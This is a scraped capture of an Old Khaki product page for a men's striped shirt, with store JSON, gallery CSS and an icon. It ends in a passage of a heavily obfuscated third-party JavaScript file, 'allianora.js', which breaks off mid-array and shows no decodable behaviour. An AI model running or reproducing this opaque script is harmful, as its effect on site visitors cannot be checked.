Khaki\"},\"image\":[\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?$large$\",\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?$large$\",\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?$large$\",\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?$large$\",\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?$large$\",\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?$large$\"],\"offers\":{\"url\":{},\"@type\":\"Offer\",\"priceCurrency\":\"ZAR\",\"price\":\"399.00\",\"availability\":\"http:\u002F\u002Fschema.org\u002FInStock\"},\"@id\":\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fproducts\u002Fmen-s-mike-regular-fit-stripe-shirt\u002F104050072.html\",\"aggregateRating\":{\"@type\":\"AggregateRating\",\"ratingValue\":\"4.2\",\"reviewCount\":\"0\"}}","c_pageMetaTags":[{"id":"og:image","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?"},{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary_large_image"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Men's Mike Regular Fit Stripe Shirt | Old Khaki"},{"id":"description","name":true,"property":false,"title":false,"content":"Shop Men's Mike Regular Fit Stripe Shirt - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!."},{"id":"title","name":false,"property":false,"title":true,"content":"Men's Mike Regular Fit Stripe Shirt | Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Shop Men's Mike Regular Fit Stripe Shirt - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!."},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki\u002F"},{"id":"og:image:secure_url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?"},{"id":"twitter:image:alt","name":true,"property":false,"title":false,"content":"Men's Mike Regular Fit Stripe Shirt | Shirts"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"robots","name":true,"property":false,"title":false,"content":"index, follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fproducts\u002F104050070-C54?currency=ZAR&locale=en-ZA&expand=availability,promotions,options,images,prices,variations,bundled_products,set_products,recommendations&all_images=true"}],"c_sizeChartID":"size-chart-men-shirts","c_prices":{"sales":{"value":399,"currency":"ZAR","formatted":"R399.00","decimalPrice":"399.00"},"list":{"value":699,"currency":"ZAR","formatted":"R699.00","decimalPrice":"699.00"}},"c_productBrandEnabled":false,"c_brandLogo":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-old-khaki\u002Fdefault\u002Fdw731c502d\u002Fbrands\u002Fold-khaki.png","c_images":{"zoom":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?$zoom$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"0","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?$zoom$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?$zoom$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"1","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?$zoom$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?$zoom$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"2","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?$zoom$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?$zoom$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"3","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?$zoom$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?$zoom$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"4","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?$zoom$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?$zoom$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"5","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?$zoom$"}],"large":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?$large$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":640,"scaleHeight":800},"index":"0","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?$large$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?$large$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":640,"scaleHeight":800},"index":"1","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?$large$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?$large$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":640,"scaleHeight":800},"index":"2","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?$large$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?$large$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":640,"scaleHeight":800},"index":"3","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?$large$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?$large$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":640,"scaleHeight":800},"index":"4","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?$large$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?$large$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":640,"scaleHeight":800},"index":"5","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?$large$"}],"small":[{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?$small$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":160,"scaleHeight":200},"index":"0","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_1?$small$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?$small$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":160,"scaleHeight":200},"index":"1","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_2?$small$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?$small$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":160,"scaleHeight":200},"index":"2","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_3?$small$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?$small$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":160,"scaleHeight":200},"index":"3","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_4?$small$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?$small$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":160,"scaleHeight":200},"index":"4","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_5?$small$"},{"alt":"Men's Mike Regular Fit Stripe Shirt -  Blue","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?$small$","title":"Men's Mike Regular Fit Stripe Shirt -  Blue","size":{"scaleWidth":160,"scaleHeight":200},"index":"5","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104050070_C54_6?$small$"}],"video":[]},"c_attributes":[{"ID":"product-information","name":"Product Information","attributes":[{"label":"Model Size & Measurements","ID":"group-model-size-measurements","value":["Model is 185cm tall and wears a Size Medium."]}]}],"c_promotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","details":"","label":"SALE","textColor":"White","bgColor":"#5e7d00","imageUrl":null,"name":"Sale","price":null}],"c_availability":{"messages":["Only 4 item(s) available online"],"inStockDate":null,"limitedStock":true,"stockValue":4},"c_ga4EcommerceItem":{"item_id":"104050070-C54","item_name":"Men's Mike Regular Fit Stripe Shirt","item_brand":"Old Khaki","item_variant":"Blue","item_category":"Men","item_category2":"Tops","item_category3":"Shirts","price":399,"promotion_id":"4_deals-sale","promotion_name":"Sale","product_type":"variation_group"},"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-mike-regular-fit-stripe-shirt\u002F104050070-C54.html","c_recommender_config":{"disableRecommendationsOnPDP":false,"pdpManualRecommenderTitle":"Complete The Look","pdpRecommenderSectionTitle":"Recommended for You","pdpRecommender1":"OK-PDP-SIMLIAR-PRODUCTS","pdpRecommender1Title":"You Might Also Like","pdpRecommender2":"OK-PDP-RECENTLY-VIEWED","pdpRecommender2Title":"Recently Viewed"}},"path":"\u002Fproducts\u002Fmen-s-mike-regular-fit-stripe-shirt\u002F104050070-C54.html?color=Blue&size=XL&vgid=104050070-C54","pageTitle":"Men's Mike Regular Fit Stripe Shirt | Old Khaki"}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-ok-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-ok-production.mobify-storefront.com","bundleId":"1037","deployId":"1410353","deployTarget":"ok-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,649,7]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-product-detail"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-product-detail" src="/mobify/bundle/1037/649.js"></script><script async="" data-chunk="pages-product-detail" src="/mobify/bundle/1037/pages-product-detail.js"></script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.oldkhaki.co.za/css/photoswipe.css
body_size: -911
content:
/*! PhotoSwipe main CSS by Dmytro Semenov | photoswipe.com */

.pswp {
    --pswp-bg: #FFF;
    --pswp-placeholder-bg: #FFF;


    --pswp-root-z-index: 100000;

    --pswp-preloader-color: rgba(255, 255, 255, 0.9);
    --pswp-preloader-color-secondary: rgba(255, 255, 255, 0.9);

    /* defined via js:
  --pswp-transition-duration: 333ms; */

    --pswp-icon-color: #a00001;
    --pswp-icon-color-secondary: #a00001;
    --pswp-icon-stroke-color: #ffffff;
    --pswp-icon-stroke-width: 0px;

    --pswp-error-text-color: var(--pswp-icon-color);
}


/*
	Styles for basic PhotoSwipe (pswp) functionality (sliding area, open/close transitions)
*/

.pswp {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: var(--pswp-root-z-index);
    display: none;
    touch-action: none;
    outline: 0;
    opacity: 0.003;
    contain: layout style size;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Prevents focus outline on the root element,
  (it may be focused initially) */
.pswp:focus {
    outline: 0;
}

.pswp * {
    box-sizing: border-box;
}

.pswp img {
    max-width: none;
    object-fit: contain;
}

.pswp--open {
    display: block;
}

.pswp,
.pswp__bg {
    transform: translateZ(0);
    will-change: opacity;
}

.pswp__bg {
    opacity: 0.005;
    background: var(--pswp-bg);
}

.pswp,
.pswp__scroll-wrap {
    overflow: hidden;
}

.pswp__scroll-wrap,
.pswp__bg,
.pswp__container,
.pswp__item,
.pswp__content,
.pswp__img,
.pswp__zoom-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.pswp__img,
.pswp__zoom-wrap {
    width: auto;
    height: auto;
}

.pswp--click-to-zoom.pswp--zoom-allowed .pswp__img {
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.pswp--click-to-zoom.pswp--zoomed-in .pswp__img {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
}

.pswp--click-to-zoom.pswp--zoomed-in .pswp__img:active {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
}

/* :active to override grabbing cursor */
.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img,
.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img:active,
.pswp__img {
    cursor: -webkit-zoom-out;
    cursor: -moz-zoom-out;
    cursor: zoom-out;
}


/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img,
.pswp__button,
.pswp__counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pswp__counter {
    display: none;
}

.pswp__item {
    /* z-index for fade transition */
    z-index: 1;
    overflow: hidden;
}

.pswp__hidden {
    display: none !important;
}

/* Allow to click through pswp__content element, but not its children */
.pswp__content {
    pointer-events: none;
}

.pswp__content>* {
    pointer-events: auto;
}


/*

  PhotoSwipe UI

*/

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg-container {
    display: grid;
}

.pswp__error-msg {
    margin: auto;
    font-size: 1em;
    line-height: 1;
    color: var(--pswp-error-text-color);
}

/*
class pswp__hide-on-close is applied to elements that
should hide (for example fade out) when PhotoSwipe is closed
and show (for example fade in) when PhotoSwipe is opened
 */
.pswp .pswp__hide-on-close {
    opacity: 0.005;
    will-change: opacity;
    transition: opacity var(--pswp-transition-duration) cubic-bezier(0.4, 0, 0.22, 1);
    z-index: 10;
    /* always overlap slide content */
    pointer-events: none;
    /* hidden elements should not be clickable */
}

/* class pswp--ui-visible is added when opening or closing transition starts */
.pswp--ui-visible .pswp__hide-on-close {
    opacity: 1;
    pointer-events: auto;
}

/* <button> styles, including css reset */
.pswp__button {
    position: relative;
    display: block;
    width: 50px;
    height: 60px;
    padding: 0;
    margin: 0;
    overflow: hidden;
    cursor: pointer;
    background: none;
    border: 0;
    box-shadow: none;
    opacity: 0.85;
    -webkit-appearance: none;
    -webkit-touch-callout: none;
}

.pswp__button:hover,
.pswp__button:active,
.pswp__button:focus {
    transition: none;
    padding: 0;
    background: none;
    border: 0;
    box-shadow: none;
    opacity: 1;
}

.pswp__button:disabled {
    opacity: 0.3;
    cursor: auto;
}

.pswp__icn {
    fill: var(--pswp-icon-color);
    color: var(--pswp-icon-color-secondary);
}

.pswp__icn {
    position: absolute;
    top: 14px;
    left: 9px;
    width: 32px;
    height: 32px;
    overflow: hidden;
    pointer-events: none;
}

.pswp__icn-shadow {
    stroke: var(--pswp-icon-stroke-color);
    stroke-width: var(--pswp-icon-stroke-width);
    fill: none;
}

.pswp__icn:focus {
    outline: 0;
}

/*
	div element that matches size of large image,
	large image loads on top of it,
	used when msrc is not provided
*/
div.pswp__img--placeholder,
.pswp__img--with-bg {
    background: var(--pswp-placeholder-bg);
}

.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 60px;
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    z-index: 10;

    /* allow events to pass through top bar itself */
    pointer-events: none !important;
}

.pswp__top-bar>* {
    pointer-events: auto;
    /* this makes transition significantly more smooth,
     even though inner elements are not animated */
    will-change: opacity;
}


/*

  Close button

*/
.pswp__button--close {
    margin-right: 6px;
}


/*

  Arrow buttons

*/
.pswp__button--arrow {
    position: absolute;
    top: 0;
    width: 75px;
    height: 100px;
    top: 50%;
    margin-top: -50px;
}

.pswp__button--arrow:disabled {
    display: none;
    cursor: default;
}

.pswp__button--arrow .pswp__icn {
    top: 50%;
    margin-top: -30px;
    width: 35px;
    height: 35px;
    background: none;
    border-radius: 0;
}

.pswp--one-slide .pswp__button--arrow {
    display: none;
}

/* hide arrows on touch screens */
.pswp--touch .pswp__button--arrow {
    visibility: visible;
}

/* show arrows only after mouse was used */
.pswp--has_mouse .pswp__button--arrow {
    visibility: visible;
}

.pswp__button--arrow--prev {
    right: auto;
    left: 0px;
}

.pswp__button--arrow--next {
    right: 0px;
}

.pswp__button--arrow--next .pswp__icn {
    left: auto;
    right: 14px;
    /* flip horizontally */
    transform: scale(-1, 1);
}

/*

  Zoom button

*/
.pswp__button--zoom {
    display: none;
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block;
}

/* "+" => "-" */
.pswp--zoomed-in .pswp__zoom-icn-bar-v {
    display: none;
}


/*

  Loading indicator

*/
.pswp__preloader {
    position: relative;
    overflow: hidden;
    width: 50px;
    height: 60px;
    margin-right: auto;
}

.pswp__preloader .pswp__icn {
    opacity: 0;
    transition: opacity 0.2s linear;
    animation: pswp-clockwise 600ms linear infinite;
}

.pswp__preloader--active .pswp__icn {
    opacity: 0.85;
}

@keyframes pswp-clockwise {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}


/*

  "1 of 10" counter

*/
.pswp__counter {
    height: 30px;
    margin-top: 15px;
    margin-inline-start: 20px;
    font-size: 14px;
    line-height: 30px;
    color: var(--pswp-icon-color);
    text-shadow: 1px 1px 3px var(--pswp-icon-color-secondary);
    opacity: 0.85;
}

.pswp--one-slide .pswp__counter {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://widgets.turnto.eu/v5/widgets/YPb1d4qvKSDaAPGsite/css/turnto-custom.4f7751426bca47883a7ef6d9b08b53dc.css
body_size: 0
content:
.tt-c-callout-comment__text{background-color:#939597;color:#000}.tt-c-callout-comment__text::after{border-top:1.5rem solid #939597}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/qty-plus.svg
body_size: -262
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 5V15M5 10H15" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/allianora.js
body_size: 53886
content:
var _0x6753707k=['a23cSSo2WRS','WPCTWO/cJSkc','Baz9W7/dUW','WRKJumoC','Fbr/W73dQa','W5ZcI8k9WRHE','W6q1W5FcKG','WRWIW7BcTCod','CcyKo1G','ACo4h29l','WRtcPJhcK8k2','fc3cI8kUeW','vapdMCoWvG','WOS8WRdcT8ku','FSofmKmEaLCQWRP1g8oo','yJf6W7ddUG','WOxdSmkuCdDDBe9UdXec','d8knWPnFWO8','oCksWPhcJmoi','WQXTa8kcWRq','WPZdJZXugq','Cw/cISo/W78','BZ7dRSoTW40','hXWvWOtdPW','W7WsW5jXvG','lWChEsO','tcvfW4T9','avX+u8oH','ucPvW4Hg','CSoynffV','W4CdW6JcG3C','cxNcM8ksWQ/cGCk/zSkN','W4ewW6tcQmort2u','W49uWRddOmop','imoTWRCmWRK','W5vrnmoDW4JdICor','WRlcPIhcK8kG','W5vUk1FcKG','WP7dQSkjEq','W7hcUSk0WP9K','kSojW5Cvqq','WPpcPCkfsmkV','W4LWu8oboa','W7DPr8kWW4a','W6DLWOpdMmoC','W5dcHCoxbu4','WO0gAXhcRq','w8oTWOC','tr7dQCowtG','WQNdSxSgWR8','WPhcHaBcMSki','jhqZk2e','b8kUWOfzWRa','iSoeBt90','m8kOWONcL8os','gmo2WOHE','w0lcVmofW4i','WQtdNGVcVd4','ptHHWQiV','W49YWQldUCop','m8kzzgnJWOJdKtf3','wXD9W7Dv','W4rtdvJcOq','W53cGmoVbea','WOtdG8kHW5bV','w8knqMSP','B8kIW5XXhG','AW4daxq','WOeMWQ8pnW','sc5pW7pdKa','qmodo2D6','BHRdS8ohrW','W4pcMSknWRfj','i8o1z3tdJa','DqShpu8','WPpcHrpcGCkt','amoirMhdUa','aCo2W73cTmkR','f1VcGSoEFG','WRtcRcdcT8kS','W45cqrVcMW','y8kaW4zBhq','W7KXW4dcIhm','bmkVWOP/WRa','fqKMdMS','WQ/cMYBcJmkQ','jwPnvSo2','cmkGrcz0','mmkyzHCUWPVdQqDnew0','W6DlACorcG','bCkbWOxcHSob','urjwW6L8','a8oWWO/cLSkJ','a8kLwmkmvW','BSojm2nV','WOZdOf0WWOq','mCkoWR/cICo2','WRb3t2fz','W7v3iSomdG','WQrjkCoCW5e','CZhdL8k/WQe','WQpdP8kp','yI0cWOHy','W4LefMdcGG','bSk7rr18','WQlcNH3cTmkX','W6RdKt9PzSkXya','WRhdPqL+wa','W55iWONdHSol','dZhdO8opW4NdS1pdS8kS','x8kIW55UfG','W7jXWPq1WOG','a3dcRSo2WP8','zmkPW5HPW5TbkSkbWPFdPmkKrq','WQZcNmk5Cmkk','i3fHySoI','DJXVW7D7','f8kuWRpcQ8og','WPKgBSorW7O','WQG3h8kera','p8o5WOe9WP8','EJzuW4f+','W7W9W6ZcJxK','kfD9DmoD','dmo0zxFdVa','BCoioevV','W690aCkwWRJcPeBdVeJdQHeI','W6DenNZcJa','W6yHW7ZcQL8','WOTnlmorW7e','w8oSn3zd','wJGekKW','WOvCuCoNza','qCopWQTXrW','CSkPnIdcH8kFx0/dVwiZ','sSoipuDv','jSkRWR7cRmod','WRCRWRRcVSkG','qmo8b2Ps','W4bBh37cSq','W6ddRc3dHW0','jSk8WP/cHSoV','WQ8SrJFcUa','WRmPu8o9W6K','WPKJwCkEca','k8kWWPbrmG','W6pcO8kxWQDl','WOmWFalcKW','WQTfD3PB','WRmxxb/cKa','oLRcLmoEWOm','W4CgWOjm','khVcUSopWR4','W7b2dKdcPa','p8oqW7yQvG','W6ZdU8koW5D7','W7zaBSo2fG','WR5+nmo4W4G','WPBcQ8kBwCkU','W5BcN8kcWRX6','W51DhedcIG','W618umoYpW','FCk5zSkOCq4k','nCoeW4CpyW','W4u0W7FcLSo+zgu','zcpdQCogAq','mCkaWPtcK8ot','jmkcWPXfca','W5vfWONdKa','WP3dJaNcUrq','aM5Wu8oG','l8kvW7Tana','kCoQW5iAlW','WRNdVcJcJq','AmkIW71IeW','i8ktyZby','ySkHAvSO','W68IxCkYW58','WRRdRbPpDa','bCkkWPRcGSoo','jmk2WRlcTmoT','jCk+WRrriq','W6VdRmkrDd0','WOmavSoIW4q','W7PIWQyDWRO','WQeUv8kSka','sMdcQmoUW6S','ub/dICkxWPy','WRddTddcLdO','jSk1WR7cRSoY','iCoQWP4rWQu','ubP7W51Z','bKtcM8olWOi','W6b7W5j9vI4kW4PaWOhcOf0','WQzOuSofuq','AmkVW4Pzna','WRRdSCkdW6PxWPtcOa','dJNdR8k4WRhcH1ZdNSkmoCoKWQC','BSkSW4a','pLqBkue','WQfOCen1','W4hdLehdObu','WRFcRsVcKCkS','eICQEta','ugdcRmoQW7y','WQpcRrBcMmkS','xCkIq2SJ','c8k/vrnH','imksAbzy','W5VcLmola3a','DmodmKD9','iIyNDIu','WR4eWQRcPSkX','WPvgWPeTWOS','vI4Xpxi','W6q0W7dcLgO','pmoXWO/dSmk3','WPBcJ8kGx8kN','A8odegPz','gdrAWQeX','kCk9WQFcVa','W6tcICoJkKS','W7hcRrSsWQVcJN7dG8oT','x8kPW4f+ga','kfbocXS','WPBdNSk5W5n7','WOddT8kxCtvzEezqhWqB','W5bVvCo3nW','WQratxrl','WONdRHjjxW','W7K5C2VdOa','DmkGW5XBaq','WRdcQCkZFCkP','W5K5W5pcPhS','gK5AFCoq','p8kDrd5Q','WQHqkCklWQu','WRWzWQOfna','WPzXb8oKW5y','W6HCySoxcG','m8kQWQlcM8oz','WPfdk8k5WQm','cCkWWQBcG8og','hsf6WPKG','iCkTymkXrW','W4eXW7xcRNq','WPv8WO4yWRG','CCkdWQBcSSo3qK8','fCoPW4ytwG','s8kUzgCj','WOC1WOlcLCk1','huGblwi','WQG/r8o/W5u','n8obW6KXBG','W7qQW6FcRvW','WOHmj8o3W7e','f8kfWQDXca','pmo4WOOBWP8','cSovWRuCWQy','W6aKW7ZcNNu','nCogW6WvxW','qGnuW7tdMW','WRjWaCkjWOu','fCooWOmZWR4','W4z9xmoudW','oCoYWQKsWQK','WRhcObFcO8k0','WQHqn8oFW4C','qSohaMDq','WPNdNXpcSYW','fbFcK8oKW5q','WPddKmooW5zv','FHz9W6bm','xCkrW6nrba','aSk0Dqnb','W5DWtSkifG','b8kksmkSBa','nmkGWQhcPa','W4nslgBcTa','cSkEzXr2','imkAtHPO','WRyHAsdcNq','xJfJW6ddRG','CcxdT8oMAa','WOSMxCorW6q','WPPbFvi','kCkjWRjuWPC','B8kzW5TQaG','WR8fr8o2W74','WOJdT3KNWQK','WO/dSmkvCZysvMP1gdG','W53cSSkuWQ58','W4LtWPmqWPG','WRhdKtjWzW','WOmJWRykhq','WQhdQSkiW45I','dSkLyHDn','W7uvW4JcG1a','W6BcKCoseg8','dCkjWOXXWQG','W7qAW6hcONy','eMdcO8oOWPK','E0ycW6fdomkKbuDNW70','xYvwW5NdIG','W5FcUSkLWRbP','nv/cGmonWOi','W5XqWPJdMmoX','WOKTASkucW','W7ekW73cR3W','nCkAzXCPW53dGqLwewVdSG','W7tcMSo3fw4','nCkMWRLkfG','WP12amoaWR4','WROdASkwWQ4','WOHGk8oeW7q','W7RdQmk/W4z5','sseAka','vHSADYNcISk1','j8kPWOlcOmoz','WPH8dSklWQS','e8osqs10','hCkRWRX5WRi','dvb6ymow','WPddU2qCWQi','WPiEWO8Hmq','W4RcVSkfpmkA','aHadCsC','jLVcJSo/WPa','vX12W6b1','ur54W6Ty','WPFcRCkgE8ku','WQldGX/cPfq','WO/dJdD